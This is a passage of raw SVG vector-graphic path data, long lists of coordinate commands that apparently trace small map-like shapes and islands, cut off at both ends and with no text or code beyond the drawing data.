			l0.249-0.088l0.211-0.157l0.225-0.129l0.254-0.114l0.131-0.009l0.226,0.014l0.074-0.051l0.183-0.274l0.226-0.146l0.234-0.117
			L275.833,76.396z M267.542,86.415l-0.008-0.14l-0.026-0.143l-0.103-0.309l-0.12-0.291l-0.183-0.605l-0.326-0.497l-0.228-0.154
			l-0.183-0.217l-0.071-0.306l-0.037-0.317l-0.029-0.697l0.046-0.425l0.08-0.42l-0.411,0.137l-0.089-0.048l-0.274-0.229
			l-0.125-0.054l-0.246-0.08l-0.097,0.068l-0.077,0.154l-0.125,0.465v0.312l0.603-0.146l0.091-0.042l0.086-0.077l0.091-0.017
			l0.106,0.103l0.04,0.28l-0.08,0.309l-0.094,0.18l-0.148,0.114l-0.394-0.16l-0.134,0.028l-0.068,0.154l-0.097,0.108l-0.117,0.009
			l-0.103-0.075l-0.054-0.097l-0.08-0.714l-0.028-0.111l-0.143-0.043l-0.146,0.017l-0.125-0.008l-0.117-0.057l-0.091,0.071
			l-0.066,0.117l0.066,0.422l-0.043,0.157l-0.1,0.28l-0.068,0.097l-0.108,0.097l-0.117,0.06l-0.134,0.011l-0.129,0.043l-0.14,0.163
			l-0.097,0.2l0.008,0.174l0.089,0.326l0.108,0.271l-0.012,0.146l-0.08,0.334l-0.146,0.311l-0.077,0.094l-0.1,0.057l-0.157,0.017
			l-0.028,0.103l0.151,0.117l0.177-0.025l0.117,0.006l0.108,0.083l0.131,0.283l0.023,0.334l-0.037,0.434l-0.023,0.143l-0.06,0.143
			l-0.068,0.125l-0.085,0.103l-0.063,0.12l-0.068,0.328l-0.174,0.603l-0.123,0.249l-0.197,0.243l-0.166,0.26l-0.131,0.257
			l-0.094,0.274l-0.071,0.348l-0.1,0.337l-0.083,0.114l-0.257,0.243l-0.793,0.434l-0.148,0.186l-0.108,0.291l-0.134,0.274
			l-0.166,0.234l-0.188,0.208l-0.505,0.462l-0.229,0.117l-0.243,0.06l-0.425,0.229l-0.879,0.294l-0.074,0.074l-0.303,0.402
			l-0.103,0.046h-0.114l-0.268-0.054l-0.24-0.166l-0.006-0.154l0.006-0.166l-0.043-0.18l-0.217-0.237l0.06-0.143l0.126-0.074
			l0.143-0.054l0.234-0.166l0.408-0.411l0.003-0.123l-0.032-0.1l-0.277,0.066l-0.525,0.223l-0.263,0.083l-0.266,0.485l0.057,0.654
			l-0.105,0.545l-0.317,0.448l-0.437,0.551l-0.214,0.194l-0.234,0.166l-0.191,0.28l-0.137,0.328l0.034,0.306l0.166,0.28l-0.18,0.22
			l-0.246,0.197l-0.234,0.151l-0.26,0.12l-0.168-0.037l-0.611-0.023l-0.125-0.062l-0.086-0.106l0.086-0.18l-0.009-0.163
			l-0.105-0.046l-0.091-0.017l-0.651,0.22l-0.934,0.091l-0.266,0.126l-0.274,0.103l-0.511,0.083l-0.271,0.034l-0.263-0.003
			l-0.274-0.04l-0.269,0.037l-0.131,0.063l-0.123,0.034l-0.243-0.254l-0.246-0.003l-0.52,0.123l-0.38,0.16l-0.114,0.083
			l-0.177,0.289l-0.454,0.391l-0.34,0.348l-0.229,0.143l-0.206,0.171l-0.214,0.234l-0.243,0.214l-0.266,0.154l-0.277,0.137
			l-0.206,0.166l-0.183,0.208l-0.168,0.146l-0.206,0.051l-0.291-0.037l-0.274,0.037l-0.117,0.111l-0.108,0.131l-0.032,0.097
			l0.06,0.737l0.174-0.083l0.16-0.037l0.183,0.12l0.177,0.068l0.2-0.043l0.191-0.1l0.146-0.037l0.583-0.086l0.046,0.017l0.728,0.488
			l0.123,0.04l0.029-0.269l0.1-0.228l0.077-0.5l0.16-0.251l0.243-0.074l0.248,0.171l0.271,0.105l0.263-0.02l0.537-0.197l0.274,0.068
			l0.143-0.103l0.28-0.105l0.24-0.125l0.066,0.005l0.231-0.085l0.22-0.057l0.439-0.023l0.203-0.083l0.234-0.171l0.294-0.271
			l0.083-0.04l0.251-0.023l0.254-0.083l0.239-0.04l0.343,0.015l0.106,0.045l0.311,0.223l0.249,0.077l0.348-0.057l0.351-0.003
			l0.131,0.094l-0.011,0.18l-0.06,0.12l-0.166,0.22l-0.097,0.094l-0.3,0.163l-0.062,0.071l0.08,0.271l-0.023,0.454l0.109,0.283
			l0.177,0.231l0.197,0.217l0.108,0.243l0.128,0.188l0.537,0.177l0.48-0.194l0.354-0.557l0.419-0.814l0.146-0.214l0.477-0.206
			l0.542-0.106l0.128-0.062l0.06-0.146v-0.14l-0.08-0.077l-0.5-0.323l-0.177-0.228l0.097-0.292l0.243-0.5l0.12-0.103l0.128-0.071
			l0.108-0.023l0.103,0.06l-0.103,0.151l0.014,0.171l0.063,0.274l-0.037,0.188l0.094,0.06l0.077-0.031l-0.029-0.243l0.06-0.049
			l0.097,0.051l0.063,0.123l0.137,0.02l0.28-0.04l0.117,0.003l0.048,0.117l-0.017,0.062l-0.471,0.214l-0.037,0.1l0.568-0.14
			l0.5-0.071l0.457,0.045l0.249-0.011l0.254,0.025l0.468,0.114l0.134-0.351l0.217-0.297l0.18-0.174l0.166-0.188l0.062-0.146
			l0.092-0.108l0.322-0.1l0.214,0.072l0.177,0.183l-0.214,0.131v0.257l-0.097,0.457l0.086,0.125l0.088,0.08l0.131-0.023l0.186-0.183
			l0.083-0.094l0.149-0.269l0.077-0.303l-0.014-0.362l0.043-0.151l0.062-0.143l0.186-0.177l0.257-0.054h0.243l0.194,0.143
			l0.166,0.263l0.083-0.017l0.123-0.188l0.031-0.08l-0.097-0.051l-0.08-0.12l-0.031-0.234l0.266-0.223l0.011-0.069l-0.011-0.074
			l0.031-0.163l0.108-0.12l0.171-0.029h0.171l0.123,0.091l0.111,0.125l-0.017,0.117l-0.132,0.143l-0.183,0.163l-0.088,0.203
			l-0.171,0.125l0.051,0.166l-0.045,0.417l0.034,0.16l-0.097,0.137l0.1,0.111l0.166,0.037l0.085-0.123l0.217-0.234l0.217-0.151
			l0.351-0.151l0.086-0.072l0.088-0.103l0.043-0.12l-0.003-0.328l0.1-0.3l0.302-0.317l0.1-0.074l0.52-0.166l-0.137-0.154
			l-0.117-0.163l-0.306-0.56l-0.071-0.217l-0.037-0.234l0.037-0.2l0.06-0.2v-0.157l0.02-0.149l0.229-0.605l0.137-0.303l0.105-0.114
			l0.12-0.097l0.163-0.194l0.071-0.297l0.085-0.934l-0.077-0.608l-0.105-0.328l-0.063-0.343l0.009-0.269l0.071-0.26l0.254-0.431
			l0.06-0.068l0.32-0.114l0.26,0.003l0.214-0.066l0.089-0.251l0.028-0.354l0.055-0.352l0.08-0.143l0.088-0.131l0.052-0.143
			l0.034-0.148l0.071-0.054l0.111-0.015l0.074-0.045l0.063-0.063l0.091-0.131l0.114-0.06l0.028-0.288l0.151-0.56l0.034-0.491
			l-0.031-0.157L267.542,86.415z M246.283,101.906l0.114-0.083l0.083-0.083l-0.04-0.028l-0.254,0.037l-0.108-0.092l-0.125-0.005
			l-0.017,0.045l0.02,0.143l0.134,0.005L246.283,101.906z M241.92,105.549l0.086-0.091l0.091-0.148l-0.214-0.028l-0.274,0.166
			l0.037,0.083l0.08,0.026L241.92,105.549z M241.518,105.375l-0.074-0.128l-0.343,0.048l0.026,0.137l-0.088,0.308l0.077,0.083
			l0.008,0.057l-0.131,0.12l0.077,0.043l0.017,0.085l0.18-0.088l0.254-0.283L241.518,105.375z M242.174,110.498l-0.237,0.191
			l0.131,0.309l0.135,0.06l0.248-0.054l0.114-0.263l-0.065-0.057L242.174,110.498z M240.433,107.337l-0.043,0.197l0.069-0.043
			l0.168-0.214l-0.012-0.117L240.433,107.337z M240.19,115.459l-0.043,0.035l-0.037,0.077l-0.111,0.08l-0.097,0.003l-0.319,0.091
			l-0.148,0.114l-0.012,0.077l-0.065,0.045l-0.12,0.037l0.243,0.117l0.206,0.183l0.197-0.203l-0.037-0.111l0.04-0.043l0.126-0.065
			l0.131-0.151l0.151-0.131l0.148-0.048l0.008-0.094l-0.054-0.117L240.19,115.459z M243.379,109.606l-0.065,0.066l-0.14,0.303
			l-0.021,0.246l-0.148,0.325l0.003,0.148l0.191-0.025l0.074-0.337l0.137-0.28l0.057-0.377l-0.049-0.091L243.379,109.606z
			 M251.439,101.698l-0.092-0.137l-0.04-0.157l0.009-0.474l-0.314,0.032l-0.309-0.106l-0.305-0.163l-0.317-0.1l-0.279,0.023
			l-0.274,0.106l-0.263,0.183l-0.108,0.011l-0.117-0.031l0.089,0.283l-0.032,0.168l-0.105,0.137l-0.24,0.111l-0.263-0.008
			l-0.117,0.02l-0.237,0.091l-0.125,0.014l-0.188-0.18l-0.134-0.234l-0.12-0.017l-0.206,0.188l-0.123,0.077l-0.072,0.22
			l-0.085,0.143l-0.037,0.151l-0.12,0.262l-0.237,0.146l-0.38,0.311l-0.168,0.108l-0.383,0.191l-0.177,0.137h0.111l0.437-0.191
			l0.2-0.051l0.085,0.011l-0.011,0.254l0.088,0.069l0.143,0.031l0.006,0.097l-0.02,0.111l-0.057,0.08l-0.009,0.14l-0.103,0.168
			l0.143,0.131l0.006,0.231l0.237-0.006l0.234,0.046l-0.148,0.354l0.111-0.034l0.245,0.06l0.137-0.002l0.246-0.223l0.083-0.365
			l0.077-0.068l0.114-0.04l0.094-0.143l0.208-0.425l0.103-0.283l0.759-0.385l0.123-0.017l0.374,0.06l0.231,0.117l0.357,0.411
			l0.137,0.103l0.045-0.26l0.088-0.231l0.132-0.223l0.154-0.208l0.388-0.314l0.414-0.231l-0.134-0.074L251.439,101.698z
			 M245.349,104.05l0.029-0.097l-0.097-0.1l-0.12-0.08l0.012-0.157l0.097-0.191l-0.4,0.006l-0.397-0.054l0.171-0.303l0.211-0.28
			l0.028-0.137l-0.057-0.123l-0.117-0.092l-0.137-0.031l-0.186,0.068l-0.177,0.1l-0.117,0.037l-0.125-0.006l-0.294-0.077
			l-0.254-0.18l-0.111-0.266l-0.123-0.245l-0.249-0.117l-0.283-0.029l-0.094,0.034l-0.411,0.208l-0.062,0.114l-0.032,0.14
			l-0.171,0.26l-0.191,0.094l-0.249-0.003l-0.074,0.051l-0.057,0.097l-0.068,0.046l-0.34,0.103l-0.206,0.117l0.026,0.083
			l0.048,0.074l-0.034,0.137l-0.317-0.097l-0.089-0.014l-0.114,0.057l-0.063,0.274l0.186,0.128l0.297,0.263l0.223,0.154l0.043,0.091
			l0.157,0.343h-0.197l-0.166-0.1l-0.108-0.237l-0.217-0.191l-0.037,0.166l0.012,0.168l0.048,0.14l0.214,0.234l0.088,0.143
			l-0.034,0.206l-0.089,0.188l0.183-0.128l0.211-0.254l0.234-0.125l0.214,0.06l0.091,0.105l0.117,0.071l0.114,0.006l0.094-0.066
			l0.043-0.14l-0.017-0.137l-0.06-0.108l-0.103-0.034l-0.128,0.048l-0.1-0.014l-0.026-0.2l0.014-0.208l-0.094-0.237l0.108-0.1
			l0.134-0.083l0.109,0.057l0.205,0.16l0.134,0.357l0.237,0.305l0.042,0.254l-0.16,0.191l0.148,0.08l0.174,0.02l-0.177,0.417
			l-0.223,0.382l-0.14,0.217l-0.171,0.191l-0.237,0.072l-0.04,0.06v0.36l0.037,0.26l-0.048,0.194l0.077,0.108l0.103,0.08
			l0.117,0.237l-0.031,0.292l-0.037,0.094l-0.077,0.037l-0.24,0.068l0.111,0.294l0.117,0.049l0.125,0.014l0.617,0.223l0.071-0.097
			l0.049-0.125l-0.169-0.214l-0.057-0.128l-0.029-0.143l0.063-0.263l0.12-0.257l0.1-0.134h0.125l0.134,0.028l0.054,0.088v0.123
			l-0.04,0.048l-0.071,0.017l-0.097,0.052l0.012,0.128l0.143,0.36l0.04,0.288l-0.074,0.286l-0.049,0.088l-0.071,0.068l-0.045,0.089
			l0.005,0.108l0.474-0.24l0.437-0.369l-0.137-0.308l0.071-0.143l0.154-0.018l0.249,0.083l0.194,0.011l0.265-0.674l0.034-0.268
			l-0.034-0.269l0.103-0.303l0.051-0.291l0.071-0.266l0.106-0.263l0.117-0.354l0.157-0.325l0.537-0.64l0.057-0.097l0.006-0.091
			l-0.217-0.143L245.349,104.05z"/>
		<path fill="#FFFFFF" d="M239.49,101.198l0.12-0.274l0.011-0.14l-0.268-0.094l-0.069,0.454l0.057,0.157L239.49,101.198z
			 M230.788,124.459l-0.046-0.111l-0.062-0.046l-0.04,0.337l0.208,0.037l0.177-0.062l-0.083-0.083L230.788,124.459z M239.21,104.068
			l-0.06-0.163l-0.037-0.168l-0.16,0.42l-0.085,0.043l0.054,0.083l0.068,0.231l0.051-0.029l0.077-0.226l0.091-0.045l0.069-0.117
			L239.21,104.068z M227.302,125.467v0.103l-0.166,0.074l0.012,0.069l0.143,0.014l0.168,0.043l0.14-0.037l0.089-0.103l0.014-0.089
			l-0.366-0.128L227.302,125.467z M228.31,125.302l-0.088,0.02l-0.108-0.046l-0.083,0.08l0.117,0.214l0.108,0.034l0.114-0.054
			l0.125-0.386l0.063-0.123l-0.048-0.048L228.31,125.302z M238.765,116.856l-0.088,0.031l-0.054,0.137l0.034,0.283l0.12,0.065
			l0.1-0.046l0.032-0.125l-0.06-0.1L238.765,116.856z M238.608,104.861l-0.086-0.18l-0.071-0.034l-0.097,0.014l-0.131,0.037
			l-0.088-0.074l-0.031,0.314l0.017,0.085l0.077,0.06l0.128,0.051l0.088-0.134l0.071-0.02l0.157-0.02L238.608,104.861z
			 M239.49,116.279l-0.045-0.083l-0.148-0.037l0.088,0.226l0.223,0.051l-0.014-0.06L239.49,116.279z M237.144,119.603l-0.206,0.206
			l-0.051,0.108l-0.117,0.06l-0.037-0.009l-0.071-0.083l-0.194-0.032l-0.028,0.043l-0.003,0.108l0.12,0.091l-0.051,0.094
			l-0.231,0.22l-0.052,0.04l-0.157,0.035v0.317l-0.148,0.26l-0.017,0.111l0.008,0.148l0.157-0.012l0.177-0.134l0.003-0.046
			l-0.048-0.088l0.014-0.117l0.123-0.151l0.123-0.025l-0.074-0.126l-0.006-0.151l0.191-0.04l0.194-0.188l0.188-0.043l0.069-0.134
			l0.226-0.114l0.111-0.163l0.042-0.229l-0.168-0.166L237.144,119.603z M261.949,80.053l0.048-0.012l0.051-0.045l0.12-0.38
			l-0.14,0.02l-0.14,0.077l-0.046,0.108l0.048,0.214L261.949,80.053z M265.424,71.125l0.088-0.177l-0.011-0.194l-0.029-0.14
			l-0.123-0.046h-0.063l0.023,0.289L265.424,71.125z M265.846,71.573l0.157-0.02l0.077-0.091l-0.054-0.077l-0.123-0.154
			l-0.125-0.043l-0.128,0.117l0.014,0.148L265.846,71.573z M259.356,91.451l-0.128,0.066l0.051,0.028l0.211-0.005l0.334-0.217
			l0.174-0.428l-0.271-0.028l0.029-0.131l0.091-0.354l-0.012-0.151l-0.091,0.062l-0.342,0.346l-0.123,0.223l-0.008,0.22l0.166,0.012
			v0.057l-0.068,0.194L259.356,91.451z M240.635,102.161l-0.045-0.203l-0.131-0.077l-0.037,0.077l-0.066,0.226l0.123,0.086
			L240.635,102.161z M239.808,103.419l-0.02,0.069l-0.092,0.137h0.109l0.16-0.117l0.034-0.157l0.131-0.194l-0.071,0.006
			l-0.166,0.065L239.808,103.419z M239.533,100.639l0.151,0.088l0.043-0.123l-0.009-0.163l0.206-0.319l-0.014-0.191l0.026-0.091
			l-0.015-0.06l-0.054-0.034l-0.268,0.206l-0.017,0.068l0.017,0.148l-0.137,0.391L239.533,100.639z M248.413,95.896l0.106-0.097
			l0.02-0.108l-0.18-0.249l-0.2,0.123l-0.034,0.16l0.103,0.14L248.413,95.896z M250.46,100.427l0.143-0.123l0.037,0.014l0.04-0.051
			l0.043-0.1l-0.1-0.031l-0.311,0.04l0.011,0.06l0.111,0.077L250.46,100.427z M261.746,99.517v0.14l0.057,0.077l0.117,0.026
			l0.02-0.12l-0.065-0.125L261.746,99.517z M262.654,103.756l-0.02,0.046l0.011,0.074l0.108,0.085l0.032-0.025l0.074-0.094
			l-0.137-0.094L262.654,103.756z M252.024,100.107l-0.125,0.072l-0.157,0.117l-0.166,0.271l-0.197,0.188l0.034,0.12l0.108,0.1
			l0.206,0.017l0.24-0.22l-0.068-0.286l0.223-0.377L252.024,100.107z M246.766,101.218l-0.037-0.029l-0.029-0.12l-0.054,0.02
			l-0.057,0.108l-0.08,0.094l0.2,0.028L246.766,101.218z M267.833,119.771l-0.04,0.011l0.131,0.26h0.046l0.028-0.08l-0.086-0.151
			L267.833,119.771z M275.833,76.396l-0.174,0.02l-0.2,0.171l-0.211,0.131l-0.111-0.003l-0.208-0.06l-0.151-0.446l-0.132-0.32
			l-0.166-0.24l-0.085-0.285l0.057-0.289l0.254-0.583l0.243-0.431l0.04-0.146v-0.125l-0.06-0.026l-0.534,0.477l-0.508,0.52
			l-0.16,0.114l-0.183,0.034l-0.265-0.003l-0.249-0.054l-0.842-0.428l-0.211-0.046l-0.12,0.014l-0.28-0.014l-0.143-0.04
			l-0.231-0.251l-0.314-0.16l-0.491-0.334l-0.477-0.388l-0.414-0.38l-0.402-0.425l-0.634-0.865l-0.54-0.574l-0.343-0.32
			l-0.074-0.125l-0.091-0.074l-0.137,0.074l-0.105,0.125l-0.111,0.054l-0.243,0.054l-0.038,0.071v0.08l-0.131,0.263l-0.026,0.286
			l0.163,0.294l0.146,0.314l0.137,0.631l-0.048,0.665l-0.097,0.314l-0.128,0.3l-0.034,0.686l-0.1,0.282l-0.334,0.477l-0.114,0.294
			l0.006,0.366l0.031,0.365l-0.085,0.28l-0.169,0.226l-0.117,0.04l-0.229,0.017l-0.417-0.057l-0.289-0.017l-0.083-0.023
			l-0.434-0.271l-0.217-0.071l-0.206,0.094l-0.034,0.186l0.04,0.194l0.2,0.326l-0.123,0.266l-0.234,0.245l-0.229,0.197l-0.243,0.171
			l-0.217,0.134l-0.148,0.034l-0.123,0.065l-0.068,0.183l-0.068,0.371l-0.023,0.168l0.031,0.3l0.134,0.243l0.294,0.248l0.06,0.091
			l0.117,0.423l-0.051,0.3l-0.143,0.297l-0.057,0.328l0.034,0.151l0.06,0.128l0.112,0.109l0.134,0.031l0.271-0.091l0.254-0.171
			l0.103-0.134l0.126-0.286l0.234-0.265l0.146-0.128l0.337,0.151l0.203,0.052l0.208,0.011l0.174-0.063l0.154-0.123l-0.094-0.12
			l-0.425-0.357l-0.4-0.379l-0.108-0.02l-0.226,0.014l-0.117-0.037l-0.251-0.186l-0.194-0.26l-0.023-0.114l0.018-0.111l0.054-0.166
			l0.083-0.14l0.208-0.2l0.146-0.031l0.157-0.006l0.206,0.043l0.174,0.157l0.349,0.389l0.085,0.051l0.928-0.571l0.979-0.085
			l0.522,0.294l0.928,0.588l0.874,0.388l0.457,0.266l0.277,0.06l0.088-0.106l0.083-0.128l0.032-0.186l0.003-0.186l0.085-0.289
			l0.137-0.263l0.331-0.497l0.403-0.414l0.454-0.368l0.497-0.257l0.234-0.026l0.471,0.111l0.254-0.009l0.394-0.134l0.246-0.018
			l0.249-0.088l0.211-0.157l0.225-0.129l0.254-0.114l0.131-0.009l0.226,0.014l0.074-0.051l0.183-0.274l0.226-0.146l0.234-0.117
			L275.833,76.396z M267.542,86.415l-0.008-0.14l-0.026-0.143l-0.103-0.309l-0.12-0.291l-0.183-0.605l-0.326-0.497l-0.228-0.154
			l-0.183-0.217l-0.071-0.306l-0.037-0.317l-0.029-0.697l0.046-0.425l0.08-0.42l-0.411,0.137l-0.089-0.048l-0.274-0.229
			l-0.125-0.054l-0.246-0.08l-0.097,0.068l-0.077,0.154l-0.125,0.465v0.312l0.603-0.146l0.091-0.042l0.086-0.077l0.091-0.017
			l0.106,0.103l0.04,0.28l-0.08,0.309l-0.094,0.18l-0.148,0.114l-0.394-0.16l-0.134,0.028l-0.068,0.154l-0.097,0.108l-0.117,0.009
			l-0.103-0.075l-0.054-0.097l-0.08-0.714l-0.028-0.111l-0.143-0.043l-0.146,0.017l-0.125-0.008l-0.117-0.057l-0.091,0.071
			l-0.066,0.117l0.066,0.422l-0.043,0.157l-0.1,0.28l-0.068,0.097l-0.108,0.097l-0.117,0.06l-0.134,0.011l-0.129,0.043l-0.14,0.163
			l-0.097,0.2l0.008,0.174l0.089,0.326l0.108,0.271l-0.012,0.146l-0.08,0.334l-0.146,0.311l-0.077,0.094l-0.1,0.057l-0.157,0.017
			l-0.028,0.103l0.151,0.117l0.177-0.025l0.117,0.006l0.108,0.083l0.131,0.283l0.023,0.334l-0.037,0.434l-0.023,0.143l-0.06,0.143
			l-0.068,0.125l-0.085,0.103l-0.063,0.12l-0.068,0.328l-0.174,0.603l-0.123,0.249l-0.197,0.243l-0.166,0.26l-0.131,0.257
			l-0.094,0.274l-0.071,0.348l-0.1,0.337l-0.083,0.114l-0.257,0.243l-0.793,0.434l-0.148,0.186l-0.108,0.291l-0.134,0.274
			l-0.166,0.234l-0.188,0.208l-0.505,0.462l-0.229,0.117l-0.243,0.06l-0.425,0.229l-0.879,0.294l-0.074,0.074l-0.303,0.402
			l-0.103,0.046h-0.114l-0.268-0.054l-0.24-0.166l-0.006-0.154l0.006-0.166l-0.043-0.18l-0.217-0.237l0.06-0.143l0.126-0.074
			l0.143-0.054l0.234-0.166l0.408-0.411l0.003-0.123l-0.032-0.1l-0.277,0.066l-0.525,0.223l-0.263,0.083l-0.266,0.485l0.057,0.654
			l-0.105,0.545l-0.317,0.448l-0.437,0.551l-0.214,0.194l-0.234,0.166l-0.191,0.28l-0.137,0.328l0.034,0.306l0.166,0.28l-0.18,0.22
			l-0.246,0.197l-0.234,0.151l-0.26,0.12l-0.168-0.037l-0.611-0.023l-0.125-0.062l-0.086-0.106l0.086-0.18l-0.009-0.163
			l-0.105-0.046l-0.091-0.017l-0.651,0.22l-0.934,0.091l-0.266,0.126l-0.274,0.103l-0.511,0.083l-0.271,0.034l-0.263-0.003
			l-0.274-0.04l-0.269,0.037l-0.131,0.063l-0.123,0.034l-0.243-0.254l-0.246-0.003l-0.52,0.123l-0.38,0.16l-0.114,0.083
			l-0.177,0.289l-0.454,0.391l-0.34,0.348l-0.229,0.143l-0.206,0.171l-0.214,0.234l-0.243,0.214l-0.266,0.154l-0.277,0.137
			l-0.206,0.166l-0.183,0.208l-0.168,0.146l-0.206,0.051l-0.291-0.037l-0.274,0.037l-0.117,0.111l-0.108,0.131l-0.032,0.097
			l0.06,0.737l0.174-0.083l0.16-0.037l0.183,0.12l0.177,0.068l0.2-0.043l0.191-0.1l0.146-0.037l0.583-0.086l0.046,0.017l0.728,0.488
			l0.123,0.04l0.029-0.269l0.1-0.228l0.077-0.5l0.16-0.251l0.243-0.074l0.248,0.171l0.271,0.105l0.263-0.02l0.537-0.197l0.274,0.068
			l0.143-0.103l0.28-0.105l0.24-0.125l0.066,0.005l0.231-0.085l0.22-0.057l0.439-0.023l0.203-0.083l0.234-0.171l0.294-0.271
			l0.083-0.04l0.251-0.023l0.254-0.083l0.239-0.04l0.343,0.015l0.106,0.045l0.311,0.223l0.249,0.077l0.348-0.057l0.351-0.003
			l0.131,0.094l-0.011,0.18l-0.06,0.12l-0.166,0.22l-0.097,0.094l-0.3,0.163l-0.062,0.071l0.08,0.271l-0.023,0.454l0.109,0.283
			l0.177,0.231l0.197,0.217l0.108,0.243l0.128,0.188l0.537,0.177l0.48-0.194l0.354-0.557l0.419-0.814l0.146-0.214l0.477-0.206
			l0.542-0.106l0.128-0.062l0.06-0.146v-0.14l-0.08-0.077l-0.5-0.323l-0.177-0.228l0.097-0.292l0.243-0.5l0.12-0.103l0.128-0.071
			l0.108-0.023l0.103,0.06l-0.103,0.151l0.014,0.171l0.063,0.274l-0.037,0.188l0.094,0.06l0.077-0.031l-0.029-0.243l0.06-0.049
			l0.097,0.051l0.063,0.123l0.137,0.02l0.28-0.04l0.117,0.003l0.048,0.117l-0.017,0.062l-0.471,0.214l-0.037,0.1l0.568-0.14
			l0.5-0.071l0.457,0.045l0.249-0.011l0.254,0.025l0.468,0.114l0.134-0.351l0.217-0.297l0.18-0.174l0.166-0.188l0.062-0.146
			l0.092-0.108l0.322-0.1l0.214,0.072l0.177,0.183l-0.214,0.131v0.257l-0.097,0.457l0.086,0.125l0.088,0.08l0.131-0.023l0.186-0.183
			l0.083-0.094l0.149-0.269l0.077-0.303l-0.014-0.362l0.043-0.151l0.062-0.143l0.186-0.177l0.257-0.054h0.243l0.194,0.143
			l0.166,0.263l0.083-0.017l0.123-0.188l0.031-0.08l-0.097-0.051l-0.08-0.12l-0.031-0.234l0.266-0.223l0.011-0.069l-0.011-0.074
			l0.031-0.163l0.108-0.12l0.171-0.029h0.171l0.123,0.091l0.111,0.125l-0.017,0.117l-0.132,0.143l-0.183,0.163l-0.088,0.203
			l-0.171,0.125l0.051,0.166l-0.045,0.417l0.034,0.16l-0.097,0.137l0.1,0.111l0.166,0.037l0.085-0.123l0.217-0.234l0.217-0.151
			l0.351-0.151l0.086-0.072l0.088-0.103l0.043-0.12l-0.003-0.328l0.1-0.3l0.302-0.317l0.1-0.074l0.52-0.166l-0.137-0.154
			l-0.117-0.163l-0.306-0.56l-0.071-0.217l-0.037-0.234l0.037-0.2l0.06-0.2v-0.157l0.02-0.149l0.229-0.605l0.137-0.303l0.105-0.114
			l0.12-0.097l0.163-0.194l0.071-0.297l0.085-0.934l-0.077-0.608l-0.105-0.328l-0.063-0.343l0.009-0.269l0.071-0.26l0.254-0.431
			l0.06-0.068l0.32-0.114l0.26,0.003l0.214-0.066l0.089-0.251l0.028-0.354l0.055-0.352l0.08-0.143l0.088-0.131l0.052-0.143
			l0.034-0.148l0.071-0.054l0.111-0.015l0.074-0.045l0.063-0.063l0.091-0.131l0.114-0.06l0.028-0.288l0.151-0.56l0.034-0.491
			l-0.031-0.157L267.542,86.415z M246.283,101.906l0.114-0.083l0.083-0.083l-0.04-0.028l-0.254,0.037l-0.108-0.092l-0.125-0.005
			l-0.017,0.045l0.02,0.143l0.134,0.005L246.283,101.906z M241.92,105.549l0.086-0.091l0.091-0.148l-0.214-0.028l-0.274,0.166
			l0.037,0.083l0.08,0.026L241.92,105.549z M241.518,105.375l-0.074-0.128l-0.343,0.048l0.026,0.137l-0.088,0.308l0.077,0.083
			l0.008,0.057l-0.131,0.12l0.077,0.043l0.017,0.085l0.18-0.088l0.254-0.283L241.518,105.375z M242.174,110.498l-0.237,0.191
			l0.131,0.309l0.135,0.06l0.248-0.054l0.114-0.263l-0.065-0.057L242.174,110.498z M240.433,107.337l-0.043,0.197l0.069-0.043
			l0.168-0.214l-0.012-0.117L240.433,107.337z M240.19,115.459l-0.043,0.035l-0.037,0.077l-0.111,0.08l-0.097,0.003l-0.319,0.091
			l-0.148,0.114l-0.012,0.077l-0.065,0.045l-0.12,0.037l0.243,0.117l0.206,0.183l0.197-0.203l-0.037-0.111l0.04-0.043l0.126-0.065
			l0.131-0.151l0.151-0.131l0.148-0.048l0.008-0.094l-0.054-0.117L240.19,115.459z M243.379,109.606l-0.065,0.066l-0.14,0.303
			l-0.021,0.246l-0.148,0.325l0.003,0.148l0.191-0.025l0.074-0.337l0.137-0.28l0.057-0.377l-0.049-0.091L243.379,109.606z
			 M251.439,101.698l-0.092-0.137l-0.04-0.157l0.009-0.474l-0.314,0.032l-0.309-0.106l-0.305-0.163l-0.317-0.1l-0.279,0.023
			l-0.274,0.106l-0.263,0.183l-0.108,0.011l-0.117-0.031l0.089,0.283l-0.032,0.168l-0.105,0.137l-0.24,0.111l-0.263-0.008
			l-0.117,0.02l-0.237,0.091l-0.125,0.014l-0.188-0.18l-0.134-0.234l-0.12-0.017l-0.206,0.188l-0.123,0.077l-0.072,0.22
			l-0.085,0.143l-0.037,0.151l-0.12,0.262l-0.237,0.146l-0.38,0.311l-0.168,0.108l-0.383,0.191l-0.177,0.137h0.111l0.437-0.191
			l0.2-0.051l0.085,0.011l-0.011,0.254l0.088,0.069l0.143,0.031l0.006,0.097l-0.02,0.111l-0.057,0.08l-0.009,0.14l-0.103,0.168
			l0.143,0.131l0.006,0.231l0.237-0.006l0.234,0.046l-0.148,0.354l0.111-0.034l0.245,0.06l0.137-0.002l0.246-0.223l0.083-0.365
			l0.077-0.068l0.114-0.04l0.094-0.143l0.208-0.425l0.103-0.283l0.759-0.385l0.123-0.017l0.374,0.06l0.231,0.117l0.357,0.411
			l0.137,0.103l0.045-0.26l0.088-0.231l0.132-0.223l0.154-0.208l0.388-0.314l0.414-0.231l-0.134-0.074L251.439,101.698z
			 M245.349,104.05l0.029-0.097l-0.097-0.1l-0.12-0.08l0.012-0.157l0.097-0.191l-0.4,0.006l-0.397-0.054l0.171-0.303l0.211-0.28
			l0.028-0.137l-0.057-0.123l-0.117-0.092l-0.137-0.031l-0.186,0.068l-0.177,0.1l-0.117,0.037l-0.125-0.006l-0.294-0.077
			l-0.254-0.18l-0.111-0.266l-0.123-0.245l-0.249-0.117l-0.283-0.029l-0.094,0.034l-0.411,0.208l-0.062,0.114l-0.032,0.14
			l-0.171,0.26l-0.191,0.094l-0.249-0.003l-0.074,0.051l-0.057,0.097l-0.068,0.046l-0.34,0.103l-0.206,0.117l0.026,0.083
			l0.048,0.074l-0.034,0.137l-0.317-0.097l-0.089-0.014l-0.114,0.057l-0.063,0.274l0.186,0.128l0.297,0.263l0.223,0.154l0.043,0.091
			l0.157,0.343h-0.197l-0.166-0.1l-0.108-0.237l-0.217-0.191l-0.037,0.166l0.012,0.168l0.048,0.14l0.214,0.234l0.088,0.143
			l-0.034,0.206l-0.089,0.188l0.183-0.128l0.211-0.254l0.234-0.125l0.214,0.06l0.091,0.105l0.117,0.071l0.114,0.006l0.094-0.066
			l0.043-0.14l-0.017-0.137l-0.06-0.108l-0.103-0.034l-0.128,0.048l-0.1-0.014l-0.026-0.2l0.014-0.208l-0.094-0.237l0.108-0.1
